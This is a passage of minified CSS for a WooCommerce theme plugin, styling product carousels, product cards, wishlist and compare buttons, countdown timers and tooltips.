t-between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:"";}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}.dethemekit-carousel-content-hidden{visibility:visible !important;}.cus-col-5.ht-col-md-6{flex:0 0 20%;max-width:20%;}.product-style{position:relative;z-index:35;}.product-slider{width:100%;}.product-item{padding-bottom:10px;margin-bottom:30px;}.product-item mark,.product-item ins{background:transparent;}.product-item .product-inner .image-wrap{position:relative;text-align:center;overflow:hidden;}.product-item .product-inner .image-wrap .wishlist,.product-item .product-inner .image-wrap .tinv-wraper{display:block;position:absolute;right:20px;top:20px;margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a,.ht-product-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0;}.ht-product-list-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a .tinvwl_add_to_wishlist-text,.ht-product-action .tinv-wraper a .tinvwl_add_to_wishlist-text{display:none;}.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart::before,.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus::before{font-size:26px;}.yith-wcwl-add-to-wishlist .ajax-loading{left:20px;margin:0;position:absolute;top:4px;}.product-item .content{padding-top:10px;}.content h4.title{margin:0;}.product-item .product-inner .content .title{font-size:20px;margin-bottom:10px;}.product-item .actions{background:#333 none repeat scroll 0 0;border-radius:20px;color:#fff;display:flex;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%);transition:all .4s ease 0s;width:150px;opacity:0;visibility:hidden;}.product-item .actions > *{flex:1 0 auto;}.product-item .product-inner .image-wrap .actions.style_two{width:85%;border-radius:0;bottom:0;top:auto;}.product-item .woocommerce.compare-button a.button{background-color:#333;border-radius:20px;}.product-item .product-inner .image-wrap .style_two .wishlist{position:static;}.yith-wcwl-add-button{position:relative;}.style_two .yith-wcwl-add-to-wishlist .ajax-loading{margin-left:0;top:11px;}.product-item .woocommerce.product.compare-button{border-left:1px solid #999;}.product-item:hover .actions{opacity:1;transform:translateX(-50%) translateY(-50%);visibility:visible;}.product-item .actions a,.product-item .woocommerce.compare-button a.button{color:#fff;display:block;font-weight:normal;line-height:inherit;padding:7px 5px;text-indent:-999999px;position:relative;background:transparent;}.product-item .actions a::before{color:#fff;content:"";font-family:fontawesome;height:100%;left:0;position:absolute;text-indent:0;top:5px;width:100%;}.product-item .actions .compare-button a::before{content:"";}.product-item .product-inner .image-wrap .style_two .wishlist a::before{content:"";}.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistexistsbrowse a::before,.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"";}.product-item .product-inner .actions.style_two a{text-indent:0;}.product-item .product-inner .actions.style_two a::before{display:none;}.product-item .product-inner .actions.style_two .tinv-wishlist a::before{display:block;font-size:20px;line-height:28px;}.product-item .product-inner .actions.style_two .tinv-wishlist a{text-indent:-999999px;margin:0;}.product-item.product_style_three .product-inner .image-wrap{overflow:visible;}.product_information_area{background:#fff none repeat scroll 0 0;bottom:-90px;box-shadow:0 0 12px rgba(0,0,0,.18);left:0;opacity:0;position:absolute;text-align:left;transition:all .4s ease 0s;visibility:hidden;width:100%;}.product_information_area .content{padding-bottom:15px;text-align:center;}.product-item .product-inner .image-wrap .product_information_area .actions.style_two{border-radius:0;bottom:0;opacity:1;overflow:hidden;padding:0 30px;position:static;top:auto;transform:translateX(0px);visibility:visible;width:100%;}.product-item:hover .product_information_area{bottom:-103px;opacity:1;visibility:visible;}.woocommerce span.onsale,span.onsale{color:#fff;font-size:14px;font-weight:500;left:15px;padding:5px 10px;top:15px;position:absolute;}.product-item a.button.added{display:none !important;}.product-item .product-inner .image-wrap .actions a.added_to_cart{text-indent:-99999px;}.product-item .product-inner .image-wrap .actions a.added_to_cart::before{content:"";font-family:WooCommerce;font-size:20px;left:auto;position:absolute;text-indent:0;top:0;display:block;}.product-item a.button.added::after,.product-item a.button.loading::after{color:#fff;content:"";display:block;font-family:"fontawesome";margin:0 auto;position:absolute;text-indent:0;top:5px;}.ht-tab-menus{margin:0;padding:0;list-style:none;}.ht-tab-menus{margin-bottom:45px;}.ht-tab-menus li{display:inline-block;margin:10px 10px 10px 10px;}.ht-tab-menus li:last-child{margin-right:0;}.ht-tab-menus li a{border:1px solid transparent;border-radius:50px;padding:5px 15px;text-transform:capitalize;}.ht-tab-menus li a:focus{outline:none;}.ht-tab-menus li a.htactive{border-color:#e5e5e5;}.ht-tab-pane{display:none;}.ht-tab-pane.htactive{display:block;}.ht-tab-pane.htactive .product-item img{width:100%;}.product_attribute ul{list-style:outside none none;margin:0 0 20px;padding:0;text-align:left;}.product_information_area .attribute_label{font-weight:600;}.product_attribute{margin-top:25px;padding:0 30px;}.product_attribute ul li{display:inline-block;line-height:1;margin:0 10px 0 0;}.product_attribute ul li.color_attribute{border-radius:100%;height:15px;width:15px;}.product-slider .slick-arrow{background:transparent none repeat scroll 0 0;border:2px solid #ddd;color:#ddd;font-size:20px;height:40px;left:-30px;line-height:inherit;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:99;transition:.4s;}.product-slider .slick-arrow.slick-next{right:-30px;left:auto;}.product-slider .slick-arrow:hover{border-color:#333;color:#333;}.product-slider .slick-dots{bottom:0px;display:flex;left:50%;list-style:outside none none;margin:0;padding:0;position:absolute;transform:translateX(-50%);}.product-slider .slick-dots li{line-height:12px;margin:0 4px;}.product-slider .slick-dots li button{background-color:transparent;border:1px solid #4e4f4f;border-radius:50px;height:13px;padding:0;text-indent:-9999px;width:13px;line-height:13px;}.product-slider .slick-dots li.slick-active button{background-color:#282828;border-color:#282828;}.col2-set .col-1,.col2-set .col-2{flex:0 0 100%;max-width:100%;}.col2-set .form-row{display:block;}.slick-prev::before,.slick-next::before{display:none;}.woocommerce div.product.mb-30{margin-bottom:30px;}.ht-products{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto",sans-serif;}.ht-products *{-webkit-box-sizing:border-box;box-sizing:border-box;}.ht-products .ht-product .ht-product-inner{color:#444;border:1px solid #f1f1f1;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap{position:absolute;left:0;width:100%;bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{max-width:370px;padding:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:auto;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{-webkit-box-flex:1;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%;max-width:25%;padding:2px;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:10px;background-color:rgba(0,0,0,.75);text-align:center;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner h3{font-size:14px;font-weight:700;margin:0 0 2px;color:#fff;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner p{font-size:12px;color:#fff;margin:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap{position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{font-size:13px;text-transform:uppercase;font-weight:700;position:absolute;top:18px;z-index:3;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout{color:#f05b64 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-left{left:30px;right:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-right{left:auto;right:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin-bottom:25px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow,.ht-quick-view-thumbnails .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:30px;border:none;background-color:transparent !important;text-align:center;padding:0;cursor:pointer;z-index:99;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow i,.ht-quick-view-thumbnails .slick-arrow i{font-size:18px;line-height:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-prev{left:15px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-next{right:15px;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-prev{left:0;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-next{right:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:focus{outline:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:hover{color:#000;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;left:0;bottom:-25px;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;transform:translateX(0);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li{margin:0 5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li button{display:block;text-indent:-99999px;padding:0;width:10px;height:10px;border:none;border-radius:50%;background-color:#ccc !important;cursor:pointer;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li.slick-active button{background-color:#666 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-slide{height:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab{overflow:hidden;width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane.htactive{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links{position:absolute;left:50%;bottom:15px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:0;padding:0;list-style:none;width:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li{width:33.333333%;padding:0 2px;margin-bottom:5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a{display:block;border:3px solid rgba(0,0,0,.55);background:#fff none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a.htactive{border-color:rgba(220,154,14,.55);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;left:25px;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9;}.ht-products .ht-product .ht-product-inner .ht-product-action ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:-5px;padding:0;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li{padding:5px;position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000;text-decoration:none;display:block;text-align:center;width:30px;height:30px;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;margin:0;}.dethemekit-compare.compare,.ht-product-action ul li.dethemekit-cart a{-webkit-text-indent:-99999px;text-indent:-99999px;}.ht-products .ht-product .yith-wcwl-add-to-wishlist{margin-top:0;}.dethemekit-compare.compare::before,.ht-product-action ul li.dethemekit-cart a::before{content:"";display:flex;font-family:simple-line-icons;font-size:20px;height:100%;justify-content:center;left:0;position:absolute;text-indent:0;width:100%;line-height:30px;}.ht-product-action ul li.dethemekit-cart a::before{content:"";font-weight:normal;}.ht-product-action ul li.dethemekit-cart a.loading::before{animation:2s linear 0s normal none infinite running spin;content:"";font-family:WooCommerce;height:auto;}.ht-product-action ul li.dethemekit-cart a.wc-forward::before,.dethemekit-compare.compare.added::before{content:"";}.ht-products.woocommerce a.added_to_cart{padding:0;}.ht-product-action ul li.dethemekit-cart a.button{background:transparent none repeat scroll 0 0;padding:0;}.ht-product-action ul li.dethemekit-cart a.added{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,span.dethemekit-tip{position:absolute;left:100%;top:50%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:10px;line-height:1;color:#f1f1f1;background-color:#282828;padding:5px 10px;border-radius:50px;white-space:nowrap;opacity:0;visibility:hidden;margin-left:-10px;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.ht-products .ht-product.ht-product-action-right span.dethemekit-tip{left:auto;right:35px;}.tooltip_no .ht-product-action-tooltip{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover{color:#dc9a0e;}.ht-product-action .yith-wcwl-wishlistaddedbrowse a,.ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#dc9a0e !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover span.dethemekit-tip{opacity:1;visibility:visible;margin-left:0;}.ht-products .ht-product .ht-product-inner .ht-product-content{padding:30px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner{position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:not(.dethemekit-stock-progress-bar,.stock-management-progressbar){margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:last-child{margin-bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:relative;padding-left:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:1px;background-color:#949494;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:inherit;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title{font-size:18px;line-height:1.2;font-weight:400;margin-bottom:10px;margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:19px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{line-height:1;font-weight:700;font-size:20px;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price mark,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price ins{background:transparent none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{margin-right:8px;text-decoration:line-through;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span{font-size:16px;font-weight:500;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{font-size:13px;line-height:14px;padding-left:3px;padding-right:3px;color:#aaa;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i:last-child{margin-right:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap{position:static;display:none;margin-top:20px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown{padding:0;margin:-2px;}.ht-products .ht-product .ht-product-inner:hover{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{background-color:rgba(0,0,0,.75);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{background-color:transparent;padding:0;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;margin-bottom:-30px;margin-left:-30px;margin-right:-30px;margin-top:30px;width:auto;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner,.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:5px 3px;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;left:auto;right:0;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-middle .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-countdown-wrap{display:none;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action{left:auto;right:25px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip{left:auto;right:100%;margin-left:0;margin-right:-10px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action{left:0;right:0;top:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);bottom:15px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action{left:0;right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-middle span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:static;margin-top:20px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom-content span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);opacity:0;visibility:hidden;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(2){-webkit-transition:all .3s ease .2s;-o-transition:all .3s ease .2s;transition:all .3s ease .2s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(3){-webkit-transition:all .3s ease .4s;-o-transition:all .3s ease .4s;transition:all .3s ease .4s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(4){-webkit-transition:all .3s ease .6s;-o-transition:all .3s ease .6s;transition:all .3s ease .6s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul li{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover 